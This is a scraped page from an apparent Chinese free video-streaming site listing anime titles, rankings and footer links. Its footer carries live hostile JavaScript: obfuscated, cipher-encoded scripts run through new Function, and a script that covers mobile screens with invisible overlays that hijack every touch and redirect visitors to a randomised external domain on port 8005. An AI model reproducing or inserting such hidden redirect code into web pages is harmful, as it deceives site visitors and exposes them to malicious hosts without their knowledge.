href="/video/222408.html" title="枪神STARGAZE" data-original="https://pic.youkupic.com/upload/vod/20260110-1/de104594d9bee1bcfd5c5b52a2fa8cae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/222408.html" title="枪神STARGAZE">枪神STARGAZE</a></p><p class="vodlist_sub">改编自内藤泰弘原作漫画《枪神》的原创新作动画《TRIGUN STAMPEDE》宣布制作系列完结篇</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/221559.html" title="死亡账号" data-original="https://pic.youkupic.com/upload/vod/20260110-1/d136103258407fedc075f9c03eede6b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221559.html" title="死亡账号">死亡账号</a></p><p class="vodlist_sub">现代幽灵寄宿在「手机」！你的手机里也有──打架正好。破坏万岁。靠着极尽暴虐之能事的影片企划大赚一笔的炎上系直播主「煽火苹果」，缘城苍吏15岁。苍吏在大众认</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/221926.html" title="葬送的芙莉莲第二季" data-original="https://pic.youkupic.com/upload/vod/20260116-1/e52590d4f51d18e0feab7e9db33c56d7.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221926.html" title="葬送的芙莉莲第二季">葬送的芙莉莲第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;种崎敦美,市之濑加那,小林千晃,冈本信彦,东地宏树,</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/221513.html" title="高校奇面组" data-original="https://pic.youkupic.com/upload/vod/20260110-1/0624a1e8719d5a97527e5aba3ea41d51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221513.html" title="高校奇面组">高校奇面组</a></p><p class="vodlist_sub">一応中学的学生一堂零、冷越豪、出瀬潔、大间仁、物星大等五人，因在中学留级等原因，各自都拥有丰富个性且行为古怪的性格，被周围人视为名物团体“奇面组”而备受关</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“失忆投捕”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="179381" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="幻想三国志-天元灵心记-" href="/video/110149.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220111-1/f9473ae5e9f35148d18db227ee7ba6b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>954</span><h4 class="title">幻想三国志-天元灵心记-</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画,日韩动漫</p><p><span class="vodlist_sub">状态：更新至12集</span></p></div></a></li><li class="part_eone"><a href="/video/90974.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>吹响悠风号剧场版：誓言的终章</a></li><li class="part_eone"><a href="/video/88443.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>樱花大战 OVA2.5 神崎堇引退纪念</a></li><li class="part_eone"><a href="/video/90723.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;939</span>非科学定制（广播剧）</a></li><li class="part_eone"><a href="/video/46977.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;938</span>真魔神英雄传 魔神山篇</a></li><li class="part_eone"><a href="/video/60598.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;929</span>无敌侠：舞动的英雄</a></li><li class="part_eone"><a href="/video/88678.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;927</span>新·咕噜咕噜魔法阵</a></li><li class="part_eone"><a href="/video/90450.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>幻想嘉年华</a></li><li class="part_eone"><a href="/video/89727.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>魔法少女砂沙美</a></li><li class="part_eone"><a href="/video/89273.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;920</span>时间飞船 三恶人的逆袭</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="179381" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.xyyiyang.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、综艺、动漫、高人气电视剧全集免费在线看</p><p>Copyright © 2022 xyyiyang.com All Rights Reserved</p><p>陕ICP备08015548号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/61.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/62.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/64.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.xyyiyang.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 